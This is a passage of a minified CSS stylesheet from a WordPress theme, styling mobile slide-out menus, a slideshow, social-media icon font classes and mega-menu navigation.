.sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #dfdfdf;border-bottom:1px solid #fff}.sidr ul li{display:block;margin:0;line-height:48px;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf}.sidr ul li ul,.sidr ul li ul li:last-child{border-bottom:none}.sidr ul li.active,.sidr ul li.sidr-class-active,.sidr ul li:hover{border-top:none;line-height:49px}.sidr ul li.active>a,.sidr ul li.active>span,.sidr ul li.sidr-class-active>a,.sidr ul li.sidr-class-active>span,.sidr ul li:hover>a,.sidr ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #ebebeb;-moz-box-shadow:inset 0 0 15px 3px #ebebeb;box-shadow:inset 0 0 15px 3px #ebebeb}.sidr ul li a,.sidr ul li span{padding:0 15px;display:block;text-decoration:none;color:#333}.sidr ul li ul{margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}.sidr ul li ul li.active,.sidr ul li ul li.sidr-class-active,.sidr ul li ul li:hover{border-top:none;line-height:41px}.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li.sidr-class-active>a,.sidr ul li ul li.sidr-class-active>span,.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #ebebeb;-moz-box-shadow:inset 0 0 15px 3px #ebebeb;box-shadow:inset 0 0 15px 3px #ebebeb}.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(51,51,51,.8);padding-left:30px}.ultimatum-sidr-bottom-widget,.ultimatum-sidr-top-widget{padding:5px 10px}.slicknav_btn,.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:.438em .625em;line-height:1.125em}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25)}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_nav li,.slicknav_nav ul{display:block}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_row,.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_menu:after,.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{clear:both}.slicknav_menu{font-size:16px;padding:5px}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);background-color:#222}.slicknav_menu .slicknav_menutxt{color:#fff;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_menu .slicknav_icon-bar{background-color:#f5f5f5}.slicknav_nav{clear:both;color:#fff;margin:0;padding:0;font-size:.875em}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}.slicknav_nav ul{padding:0;margin:0 0 0 20px}.slicknav_nav .slicknav_row,.slicknav_nav a{padding:5px 10px;margin:2px 5px}.slicknav_nav a{text-decoration:none;color:#fff}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_nav .slicknav_row:hover{background:#ccc;color:#fff}.slicknav_nav a:hover{background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.skin-slidedeck{position:relative;padding:11px;background:url(../images/slideshows/back.png) #d7d7d7;border:14px solid #fff;box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,.2)}.skin-slidedeck dl.slidedeck{position:relative;width:100%;height:100%;margin:0;padding:0}.skin-slidedeck dl.slidedeck>dd{position:relative;height:294px;padding:10px 15px;margin:0;border-right:5px solid #d7d7d7;background:url(../images/slideshows/slides.png) bottom left #d7d7d7;overflow:hidden}.skin-slidedeck dl.slidedeck>dt{position:relative;cursor:pointer;height:43px;line-height:38px;font-size:12px;font-weight:700;font-family:"Futura Bold",Arial,Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;background:url(../images/slideshows/spines.png) top left #d7d7d7;color:#505050;margin:0;padding:0}.skin-slidedeck dl.slidedeck dt.spine:hover{color:#000;background-position:center left}.skin-slidedeck dl.slidedeck dt.spine.active,.skin-slidedeck dl.slidedeck dt.spine.active:hover{cursor:default;color:#fff;background-position:bottom left}.skin-slidedeck dl.slidedeck dt.spine .index{margin-bottom:2px;font-size:24px;font-weight:400;font-family:Arial,Helvetica,sans-serif;color:#505050}.skin-slidedeck dl.slidedeck dt.spine:hover .index{color:#000}.skin-slidedeck dl.slidedeck dt.spine.active .index{margin-bottom:0;color:#fff}.skin-slidedeck dl.slidedeck .activeCorner{margin-left:-6px;background-image:url(../images/slideshows/corner.png);width:12px;height:25px}@font-face{font-family:'Mono Social Icons Font';src:url(../css/font/MonoSocialIconsFont.eot);src:url(../css/font/MonoSocialIconsFont.eot?#iefix) format('embedded-opentype'),url(../css/font/MonoSocialIconsFont.woff) format('woff'),url(../css/font/MonoSocialIconsFont.ttf) format('truetype'),url(../css/font/MonoSocialIconsFont.svg#MonoSocialIconsFont) format('svg');src:url(../css/font/MonoSocialIconsFont.ttf) format('truetype');font-weight:400;font-style:normal}[class*=" social-icon-"],[class^=social-icon-]{font-family:'Mono Social Icons Font';font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased}a [class*=" social-icon-"],a [class^=social-icon-]{display:inline}[class*=" social-icon-"]:before,[class^=social-icon-]:before{text-decoration:inherit;display:inline-block}.social-icon-fivehundredpx:before{content:"\e000"}.social-icon-aboutme:before{content:"\e001"}.social-icon-addme:before{content:"\e002"}.social-icon-amazon:before{content:"\e003"}.social-icon-aol:before{content:"\e004"}.social-icon-appstorealt:before{content:"\e005"}.social-icon-appstore:before{content:"\e006"}.social-icon-apple:before{content:"\e007"}.social-icon-bebo:before{content:"\e008"}.social-icon-behance:before{content:"\e009"}.social-icon-bing:before{content:"\e010"}.social-icon-blip:before{content:"\e011"}.social-icon-blogger:before{content:"\e012"}.social-icon-coroflot:before{content:"\e013"}.social-icon-daytum:before{content:"\e014"}.social-icon-delicious:before{content:"\e015"}.social-icon-designbump:before{content:"\e016"}.social-icon-designfloat:before{content:"\e017"}.social-icon-deviantart:before{content:"\e018"}.social-icon-diggalt:before{content:"\e019"}.social-icon-digg:before{content:"\e020"}.social-icon-dribble:before{content:"\e021"}.social-icon-drupal:before{content:"\e022"}.social-icon-ebay:before{content:"\e023"}.social-icon-email:before{content:"\e024"}.social-icon-emberapp:before{content:"\e025"}.social-icon-etsy:before{content:"\e026"}.social-icon-facebook:before{content:"\e027"}.social-icon-feedburner:before{content:"\e028"}.social-icon-flickr:before{content:"\e029"}.social-icon-foodspotting:before{content:"\e030"}.social-icon-forrst:before{content:"\e031"}.social-icon-foursquare:before{content:"\e032"}.social-icon-friendsfeed:before{content:"\e033"}.social-icon-friendstar:before{content:"\e034"}.social-icon-gdgt:before{content:"\e035"}.social-icon-github:before{content:"\e036"}.social-icon-githubalt:before{content:"\e037"}.social-icon-googlebuzz:before{content:"\e038"}.social-icon-googleplus:before{content:"\e039"}.social-icon-googletalk:before{content:"\e040"}.social-icon-gowallapin:before{content:"\e041"}.social-icon-gowalla:before{content:"\e042"}.social-icon-grooveshark:before{content:"\e043"}.social-icon-heart:before{content:"\e044"}.social-icon-hyves:before{content:"\e045"}.social-icon-icondock:before{content:"\e046"}.social-icon-icq:before{content:"\e047"}.social-icon-identica:before{content:"\e048"}.social-icon-imessage:before{content:"\e049"}.social-icon-itunes:before{content:"\e050"}.social-icon-lastfm:before{content:"\e051"}.social-icon-linkedin:before{content:"\e052"}.social-icon-meetup:before{content:"\e053"}.social-icon-metacafe:before{content:"\e054"}.social-icon-mixx:before{content:"\e055"}.social-icon-mobileme:before{content:"\e056"}.social-icon-mrwong:before{content:"\e057"}.social-icon-msn:before{content:"\e058"}.social-icon-myspace:before{content:"\e059"}.social-icon-newsvine:before{content:"\e060"}.social-icon-paypal:before{content:"\e061"}.social-icon-photobucket:before{content:"\e062"}.social-icon-picasa:before{content:"\e063"}.social-icon-pinterest:before{content:"\e064"}.social-icon-podcast:before{content:"\e065"}.social-icon-posterous:before{content:"\e066"}.social-icon-qik:before{content:"\e067"}.social-icon-quora:before{content:"\e068"}.social-icon-reddit:before{content:"\e069"}.social-icon-retweet:before{content:"\e070"}.social-icon-rss:before{content:"\e071"}.social-icon-scribd:before{content:"\e072"}.social-icon-sharethis:before{content:"\e073"}.social-icon-skype:before{content:"\e074"}.social-icon-slashdot:before{content:"\e075"}.social-icon-slideshare:before{content:"\e076"}.social-icon-smugmug:before{content:"\e077"}.social-icon-soundcloud:before{content:"\e078"}.social-icon-spotify:before{content:"\e079"}.social-icon-squidoo:before{content:"\e080"}.social-icon-stackoverflow:before{content:"\e081"}.social-icon-star:before{content:"\e082"}.social-icon-stumbleupon:before{content:"\e083"}.social-icon-technorati:before{content:"\e084"}.social-icon-tumblr:before{content:"\e085"}.social-icon-twitterbird:before{content:"\e086"}.social-icon-twitter:before{content:"\e087"}.social-icon-viddler:before{content:"\e088"}.social-icon-vimeo:before{content:"\e089"}.social-icon-virb:before{content:"\e090"}.social-icon-www:before{content:"\e091"}.social-icon-wikipedia:before{content:"\e092"}.social-icon-windows:before{content:"\e093"}.social-icon-wordpress:before{content:"\e094"}.social-icon-xing:before{content:"\e095"}.social-icon-yahoobuzz:before{content:"\e096"}.social-icon-yahoo:before{content:"\e097"}.social-icon-yelp:before{content:"\e098"}.social-icon-youtube:before{content:"\e099"}.social-icon-instagram:before{content:"\e100"}.social-icon-rounded-fivehundredpx:before{content:"\e400"}.social-icon-rounded-aboutme:before{content:"\e401"}.social-icon-rounded-addme:before{content:"\e402"}.social-icon-rounded-amazon:before{content:"\e403"}.social-icon-rounded-aol:before{content:"\e404"}.social-icon-rounded-appstorealt:before{content:"\e405"}.social-icon-rounded-appstore:before{content:"\e406"}.social-icon-rounded-apple:before{content:"\e407"}.social-icon-rounded-bebo:before{content:"\e408"}.social-icon-rounded-behance:before{content:"\e409"}.social-icon-rounded-bing:before{content:"\e410"}.social-icon-rounded-blip:before{content:"\e411"}.social-icon-rounded-blogger:before{content:"\e412"}.social-icon-rounded-coroflot:before{content:"\e413"}.social-icon-rounded-daytum:before{content:"\e414"}.social-icon-rounded-delicious:before{content:"\e415"}.social-icon-rounded-designbump:before{content:"\e416"}.social-icon-rounded-designfloat:before{content:"\e417"}.social-icon-rounded-deviantart:before{content:"\e418"}.social-icon-rounded-diggalt:before{content:"\e419"}.social-icon-rounded-digg:before{content:"\e420"}.social-icon-rounded-dribble:before{content:"\e421"}.social-icon-rounded-drupal:before{content:"\e422"}.social-icon-rounded-ebay:before{content:"\e423"}.social-icon-rounded-email:before{content:"\e424"}.social-icon-rounded-emberapp:before{content:"\e425"}.social-icon-rounded-etsy:before{content:"\e426"}.social-icon-rounded-facebook:before{content:"\e427"}.social-icon-rounded-feedburner:before{content:"\e428"}.social-icon-rounded-flickr:before{content:"\e429"}.social-icon-rounded-foodspotting:before{content:"\e430"}.social-icon-rounded-forrst:before{content:"\e431"}.social-icon-rounded-foursquare:before{content:"\e432"}.social-icon-rounded-friendsfeed:before{content:"\e433"}.social-icon-rounded-friendstar:before{content:"\e434"}.social-icon-rounded-gdgt:before{content:"\e435"}.social-icon-rounded-github:before{content:"\e436"}.social-icon-rounded-githubalt:before{content:"\e437"}.social-icon-rounded-googlebuzz:before{content:"\e438"}.social-icon-rounded-googleplus:before{content:"\e439"}.social-icon-rounded-googletalk:before{content:"\e440"}.social-icon-rounded-gowallapin:before{content:"\e441"}.social-icon-rounded-gowalla:before{content:"\e442"}.social-icon-rounded-grooveshark:before{content:"\e443"}.social-icon-rounded-heart:before{content:"\e444"}.social-icon-rounded-hyves:before{content:"\e445"}.social-icon-rounded-icondock:before{content:"\e446"}.social-icon-rounded-icq:before{content:"\e447"}.social-icon-rounded-identica:before{content:"\e448"}.social-icon-rounded-imessage:before{content:"\e449"}.social-icon-rounded-itunes:before{content:"\e450"}.social-icon-rounded-lastfm:before{content:"\e451"}.social-icon-rounded-linkedin:before{content:"\e452"}.social-icon-rounded-meetup:before{content:"\e453"}.social-icon-rounded-metacafe:before{content:"\e454"}.social-icon-rounded-mixx:before{content:"\e455"}.social-icon-rounded-mobileme:before{content:"\e456"}.social-icon-rounded-mrwong:before{content:"\e457"}.social-icon-rounded-msn:before{content:"\e458"}.social-icon-rounded-myspace:before{content:"\e459"}.social-icon-rounded-newsvine:before{content:"\e460"}.social-icon-rounded-paypal:before{content:"\e461"}.social-icon-rounded-photobucket:before{content:"\e462"}.social-icon-rounded-picasa:before{content:"\e463"}.social-icon-rounded-pinterest:before{content:"\e464"}.social-icon-rounded-podcast:before{content:"\e465"}.social-icon-rounded-posterous:before{content:"\e466"}.social-icon-rounded-qik:before{content:"\e467"}.social-icon-rounded-quora:before{content:"\e468"}.social-icon-rounded-reddit:before{content:"\e469"}.social-icon-rounded-retweet:before{content:"\e470"}.social-icon-rounded-rss:before{content:"\e471"}.social-icon-rounded-scribd:before{content:"\e472"}.social-icon-rounded-sharethis:before{content:"\e473"}.social-icon-rounded-skype:before{content:"\e474"}.social-icon-rounded-slashdot:before{content:"\e475"}.social-icon-rounded-slideshare:before{content:"\e476"}.social-icon-rounded-smugmug:before{content:"\e477"}.social-icon-rounded-soundcloud:before{content:"\e478"}.social-icon-rounded-spotify:before{content:"\e479"}.social-icon-rounded-squidoo:before{content:"\e480"}.social-icon-rounded-stackoverflow:before{content:"\e481"}.social-icon-rounded-star:before{content:"\e482"}.social-icon-rounded-stumbleupon:before{content:"\e483"}.social-icon-rounded-technorati:before{content:"\e484"}.social-icon-rounded-tumblr:before{content:"\e485"}.social-icon-rounded-twitterbird:before{content:"\e486"}.social-icon-rounded-twitter:before{content:"\e487"}.social-icon-rounded-viddler:before{content:"\e488"}.social-icon-rounded-vimeo:before{content:"\e489"}.social-icon-rounded-virb:before{content:"\e490"}.social-icon-rounded-www:before{content:"\e491"}.social-icon-rounded-wikipedia:before{content:"\e492"}.social-icon-rounded-windows:before{content:"\e493"}.social-icon-rounded-wordpress:before{content:"\e494"}.social-icon-rounded-xing:before{content:"\e495"}.social-icon-rounded-yahoobuzz:before{content:"\e496"}.social-icon-rounded-yahoo:before{content:"\e497"}.social-icon-rounded-yelp:before{content:"\e498"}.social-icon-rounded-youtube:before{content:"\e499"}.social-icon-rounded-instagram:before{content:"\e500"}.social-icon-circle-fivehundredpx:before{content:"\e200"}.social-icon-circle-aboutme:before{content:"\e201"}.social-icon-circle-addme:before{content:"\e202"}.social-icon-circle-amazon:before{content:"\e203"}.social-icon-circle-aol:before{content:"\e204"}.social-icon-circle-appstorealt:before{content:"\e205"}.social-icon-circle-appstore:before{content:"\e206"}.social-icon-circle-apple:before{content:"\e207"}.social-icon-circle-bebo:before{content:"\e208"}.social-icon-circle-behance:before{content:"\e209"}.social-icon-circle-bing:before{content:"\e210"}.social-icon-circle-blip:before{content:"\e211"}.social-icon-circle-blogger:before{content:"\e212"}.social-icon-circle-coroflot:before{content:"\e213"}.social-icon-circle-daytum:before{content:"\e214"}.social-icon-circle-delicious:before{content:"\e215"}.social-icon-circle-designbump:before{content:"\e216"}.social-icon-circle-designfloat:before{content:"\e217"}.social-icon-circle-deviantart:before{content:"\e218"}.social-icon-circle-diggalt:before{content:"\e219"}.social-icon-circle-digg:before{content:"\e220"}.social-icon-circle-dribble:before{content:"\e221"}.social-icon-circle-drupal:before{content:"\e222"}.social-icon-circle-ebay:before{content:"\e223"}.social-icon-circle-email:before{content:"\e224"}.social-icon-circle-emberapp:before{content:"\e225"}.social-icon-circle-etsy:before{content:"\e226"}.social-icon-circle-facebook:before{content:"\e227"}.social-icon-circle-feedburner:before{content:"\e228"}.social-icon-circle-flickr:before{content:"\e229"}.social-icon-circle-foodspotting:before{content:"\e230"}.social-icon-circle-forrst:before{content:"\e231"}.social-icon-circle-foursquare:before{content:"\e232"}.social-icon-circle-friendsfeed:before{content:"\e233"}.social-icon-circle-friendstar:before{content:"\e234"}.social-icon-circle-gdgt:before{content:"\e235"}.social-icon-circle-github:before{content:"\e236"}.social-icon-circle-githubalt:before{content:"\e237"}.social-icon-circle-googlebuzz:before{content:"\e238"}.social-icon-circle-googleplus:before{content:"\e239"}.social-icon-circle-googletalk:before{content:"\e240"}.social-icon-circle-gowallapin:before{content:"\e241"}.social-icon-circle-gowalla:before{content:"\e242"}.social-icon-circle-grooveshark:before{content:"\e243"}.social-icon-circle-heart:before{content:"\e244"}.social-icon-circle-hyves:before{content:"\e245"}.social-icon-circle-icondock:before{content:"\e246"}.social-icon-circle-icq:before{content:"\e247"}.social-icon-circle-identica:before{content:"\e248"}.social-icon-circle-imessage:before{content:"\e249"}.social-icon-circle-itunes:before{content:"\e250"}.social-icon-circle-lastfm:before{content:"\e251"}.social-icon-circle-linkedin:before{content:"\e252"}.social-icon-circle-meetup:before{content:"\e253"}.social-icon-circle-metacafe:before{content:"\e254"}.social-icon-circle-mixx:before{content:"\e255"}.social-icon-circle-mobileme:before{content:"\e256"}.social-icon-circle-mrwong:before{content:"\e257"}.social-icon-circle-msn:before{content:"\e258"}.social-icon-circle-myspace:before{content:"\e259"}.social-icon-circle-newsvine:before{content:"\e260"}.social-icon-circle-paypal:before{content:"\e261"}.social-icon-circle-photobucket:before{content:"\e262"}.social-icon-circle-picasa:before{content:"\e263"}.social-icon-circle-pinterest:before{content:"\e264"}.social-icon-circle-podcast:before{content:"\e265"}.social-icon-circle-posterous:before{content:"\e266"}.social-icon-circle-qik:before{content:"\e267"}.social-icon-circle-quora:before{content:"\e268"}.social-icon-circle-reddit:before{content:"\e269"}.social-icon-circle-retweet:before{content:"\e270"}.social-icon-circle-rss:before{content:"\e271"}.social-icon-circle-scribd:before{content:"\e272"}.social-icon-circle-sharethis:before{content:"\e273"}.social-icon-circle-skype:before{content:"\e274"}.social-icon-circle-slashdot:before{content:"\e275"}.social-icon-circle-slideshare:before{content:"\e276"}.social-icon-circle-smugmug:before{content:"\e277"}.social-icon-circle-soundcloud:before{content:"\e278"}.social-icon-circle-spotify:before{content:"\e279"}.social-icon-circle-squidoo:before{content:"\e280"}.social-icon-circle-stackoverflow:before{content:"\e281"}.social-icon-circle-star:before{content:"\e282"}.social-icon-circle-stumbleupon:before{content:"\e283"}.social-icon-circle-technorati:before{content:"\e284"}.social-icon-circle-tumblr:before{content:"\e285"}.social-icon-circle-twitterbird:before{content:"\e286"}.social-icon-circle-twitter:before{content:"\e287"}.social-icon-circle-viddler:before{content:"\e288"}.social-icon-circle-vimeo:before{content:"\e289"}.social-icon-circle-virb:before{content:"\e290"}.social-icon-circle-www:before{content:"\e291"}.social-icon-circle-wikipedia:before{content:"\e292"}.social-icon-circle-windows:before{content:"\e293"}.social-icon-circle-wordpress:before{content:"\e294"}.social-icon-circle-xing:before{content:"\e295"}.social-icon-circle-yahoobuzz:before{content:"\e296"}.social-icon-circle-yahoo:before{content:"\e297"}.social-icon-circle-yelp:before{content:"\e298"}.social-icon-circle-youtube:before{content:"\e299"}.social-icon-circle-instagram:before{content:"\e300"}#supersized,#supersized a,#supersized li{display:block;height:100%}#slidecaption,#thumb-tray{bottom:0;width:100%;text-align:center}#controls,#list-slide,#progress-bar,#supersized img,ul#thumb-list{position:relative}#supersized-loader{position:absolute;top:50%;left:50%;z-index:0;width:60px;height:60px;margin:-30px 0 0 -30px;text-indent:-999em;background:url(../images/slideshows/supersized/progress.gif) center center no-repeat}#supersized{position:absolute;left:0;top:0;overflow:hidden;z-index:-999;width:100%}#supersized img{width:auto;height:auto;display:none;outline:0;border:none}#supersized.speed img{-ms-interpolation-mode:nearest-neighbor;image-rendering:-moz-crisp-edges}#supersized.quality img{-ms-interpolation-mode:bicubic;image-rendering:optimizeQuality}#supersized li{list-style:none;z-index:-30;position:fixed;overflow:hidden;top:0;left:0;width:100%;background:#111}#supersized a{width:100%}#supersized li.prevslide{z-index:-20}#supersized li.activeslide{z-index:-10}#supersized li.image-loading{background:url(../images/progress.gif) center center no-repeat #111;width:100%;height:100%}#supersized li.image-loading img{visibility:hidden}#supersized li.activeslide img,#supersized li.prevslide img{display:inline}#controls-wrapper{margin:0 auto;height:42px;width:100%;bottom:0;left:0;z-index:4;background:url(../images/slideshows/supersized/nav-bg.png) repeat-x;position:fixed}a.back,a.forward{background-image:url(../images/slideshows/gray_arrows.png)}#controls{overflow:hidden;height:100%;text-align:left;z-index:5}#slidecounter{float:left;color:#999;font:14px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:#000 0 -1px 0;margin:0 10px 0 15px;line-height:42px}#slidecaption{position:absolute}#navigation{float:right;margin:0 20px 0 0}#play-button:hover{background-position:0 1px;cursor:pointer}#nextslide,#prevslide{position:absolute;height:30px;width:30px;top:50%}a.forward{background-position:0 0;right:5px}a.forward:hover{background-position:0 30px}a.back{background-position:0 0;left:5px}a.back:hover{background-position:0 30px}div.supercontainer.Anygreen .back,div.supercontainer.Anygreen .forward{background-image:url(../images/slideshows/green_arrows.png)}div.supercontainer.Anygreen .anythingControls ul a{background-image:url(../images/slideshows/green_pager.png)}div.supercontainer.Anyblue .back,div.supercontainer.Anyblue .forward{background-image:url(../images/slideshows/blue_arrows.png)}div.supercontainer.Anyblue .anythingControls ul a{background-image:url(../images/slideshows/blue_pager.png)}div.supercontainer.Anyorange .back,div.supercontainer.Anyorange .forward{background-image:url(../images/slideshows/orange_arrows.png)}div.supercontainer.Anyorange .anythingControls ul a{background-image:url(../images/slideshows/orange_pager.png)}div.supercontainer.Anypurple .back,div.supercontainer.Anypurple .forward{background-image:url(../images/slideshows/purple_arrows.png)}div.supercontainer.Anypurple .anythingControls ul a{background-image:url(../images/slideshows/purple_pager.png)}div.supercontainer.Anyred .back,div.supercontainer.Anyred .forward{background-image:url(../images/slideshows/red_arrows.png)}div.supercontainer.Anyred .anythingControls ul a{background-image:url(../images/slideshows/red_pager.png)}div.supercontainer.Anyyellow .back,div.supercontainer.Anyyellow .forward{background-image:url(../images/slideshows/yellow_arrows.png)}div.supercontainer.Anyyellow .anythingControls ul a{background-image:url(../images/slideshows/yellow_pager.png)}#list-slide{margin:404px 0 0 -20px}ul#slide-list{padding:15px 0;float:left;position:absolute;left:50%}ul#slide-list li{list-style:none;width:12px;height:12px;float:left;margin:0 5px 0 0}ul#slide-list li.current-slide a,ul#slide-list li.current-slide a:hover{background-position:0 0}ul#slide-list li a{display:block;width:12px;height:12px;background:url(../images/slideshows/supersized/nav-dot.png) 0 -24px no-repeat}ul#slide-list li a:hover{background-position:0 -12px;cursor:pointer}#tray-button{float:right;margin-top:1px;border-left:1px solid #333;background:url(../images/slideshows/supersized/bg-hover.png) 0 44px repeat-x}#tray-button:hover{background-position:0 1px;cursor:pointer}#progress-back{z-index:5;position:absolute;left:0;top:0;height:4px;width:100%}#progress-bar{height:4px;width:100%}#nextthumb,#prevthumb{z-index:2;display:none;position:fixed;bottom:61px;height:75px;width:100px;overflow:hidden;background:#ddd;border:1px solid #fff;-webkit-box-shadow:0 0 5px #000}#nextthumb{right:12px}#prevthumb{left:12px}#nextthumb img,#prevthumb img{width:150px;height:auto}#nextthumb:active,#prevthumb:active{bottom:59px}#nextthumb:hover,#prevthumb:hover{cursor:pointer}#thumb-tray{position:fixed;z-index:3;left:0;background:url(../images/slideshows/supersized/bg-black.png);height:150px;overflow:hidden;-moz-box-shadow:0 0 4px #000;-webkit-box-shadow:0 0 4px #000;box-shadow:0 0 4px #000}#thumb-back,#thumb-forward{position:absolute;z-index:5;bottom:42px;height:108px;width:40px}#thumb-back{left:0;background:url(../images/slideshows/supersized/thumb-back.png) center center no-repeat}#thumb-forward{right:0;background:url(../images/slideshows/supersized/thumb-forward.png) center center no-repeat}#thumb-back:hover,#thumb-forward:hover{cursor:pointer;background-color:rgba(255,255,255,.1)}#thumb-back:hover{border-right:1px solid rgba(255,255,255,.2)}#thumb-forward:hover{border-left:1px solid rgba(255,255,255,.2)}ul#thumb-list{display:inline-block;list-style:none;left:0;padding:0}ul#thumb-list li{background:#111;list-style:none;display:inline;width:150px;height:108px;overflow:hidden;float:left;margin:0}ul#thumb-list li img{width:200px;height:auto;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60)}ul#thumb-list li.current-thumb img,ul#thumb-list li:hover img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}ul#thumb-list li:hover{cursor:pointer}.nav-holder li:hover .ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container,.nav-holder ul li>a,.navigation li.current-menu-ancestor>a{display:block}.nav-holder .ultimatum-menu-nav .ultimatum-dropdown-menu ul,.nav-holder .ultimatum-menu-nav>li>div,.nav-holder .ultimatum-menu-nav>li>ul{-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;z-index:-1;visibility:hidden;opacity:0}.nav-holder li li>a{-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.nav-holder .ultimatum-menu-nav li:hover>.sub-menu,.nav-holder .ultimatum-menu-nav li:hover>div{z-index:99997;visibility:visible;opacity:1}.nav-holder.nav-holder .navigation>li>a{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.nav-holder{float:right;z-index:99997}.nav-holder ul{list-style:none;margin:0;padding:0}.nav-holder ul li{float:left;padding:0 15px 0 0;margin:0;position:relative}.nav-holder ul ul,.ultimatum-megamenu-wrapper .text-menu-icon{position:absolute}.nav-holder>ul>li:last-child{padding-right:0!important}.nav-holder ul .current-menu-item>a,.nav-holder ul .current_page_item>a,.nav-holder ul>.current-menu-parent>a{text-decoration:none}.nav-holder ul ul{left:0;width:170px;background:#edebeb;z-index:99997;-moz-box-shadow:1px 1px 30px rgba(0,0,0,.06);-webkit-box-shadow:1px 1px 30px rgba(0,0,0,.06);box-shadow:1px 1px 30px rgba(0,0,0,.06)}.nav-holder ul li ul li{float:none;margin:0;padding:0}.nav-holder ul li ul li>a{border:0;border-bottom:1px solid #dcdadb;height:auto;text-indent:0;color:#333;padding:7px 10px;line-height:19px}.nav-holder ul li ul li.current-menu-item>a,.nav-holder ul li ul li>a:hover{background-color:rgba(255,255,255,.5)}.nav-holder ul ul ul{top:0;left:170px}.nav-holder .ultimatum-megamenu-wrapper ul,.ultimatum-megamenu-wrapper ul{left:auto}.ultimatum-megamenu-wrapper{-webkit-box-shadow:0 2px 2px #999;-moz-box-shadow:0 2px 2px #999;box-shadow:0 2px 2px #999;position:absolute;left:0;z-index:20000}.ultimatum-megamenu-wrapper .sub-menu,.ultimatum-megamenu-wrapper .ultimatum-megamenu,.ultimatum-megamenu-wrapper .ultimatum-megamenu-holder,.ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu{padding:0;list-style:none}.ultimatum-megamenu-wrapper .ultimatum-megamenu-title{margin:0;font-size:13px;line-height:26px;-webkit-font-smoothing:antialiased}.ultimatum-megamenu-wrapper .ultimatum-megamenu-bullet,.ultimatum-megamenu-wrapper .ultimatum-megamenu-icon,.ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container{display:none}.ultimatum-megamenu-wrapper .menu-text{margin-left:23px}.ultimatum-megamenu-wrapper li>a:hover{color:#333}.ultimatum-megamenu-wrapper .ultimatum-megamenu-holder{width:100%;padding:0;background-color:#edebeb}.ultimatum-megamenu-wrapper .sub-menu{padding:0;list-style:none}.nav-holder .ultimatum-megamenu-wrapper .sub-menu.deep-level a{padding-left:20px}.nav-holder .ultimatum-megamenu-wrapper .sub-menu.deep-level .deep-level a{padding-left:30px}.ultimatum-megamenu-wrapper .ultimatum-megamenu{display:table;padding:0;width:100%;list-style:none}.ultimatum-megamenu-wrapper .ultimatum-megamenu-border{border-bottom:1px solid #dcd9d9}.ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu{display:table-cell;float:none;padding:29px 0;border-right:1px solid #dcd9d9}.nav-holder .ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu li>a,.nav-holder .ultimatum-megamenu-wrapper li>a{display:block}.ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu .current-menu-item a:not(.ultimatum-megamenu-widgets-container a),.ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu li a:hover:not(.ultimatum-megamenu-widgets-container a:hover){background-color:#f3f2f2}.ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu .ultimatum-megamenu-icon img{margin-top:-3px}.ultimatum-megamenu-wrapper.columns-per-row-1 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(n),.ultimatum-megamenu-wrapper.columns-per-row-2 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(2n),.ultimatum-megamenu-wrapper.columns-per-row-3 .ultimatum-megamenu 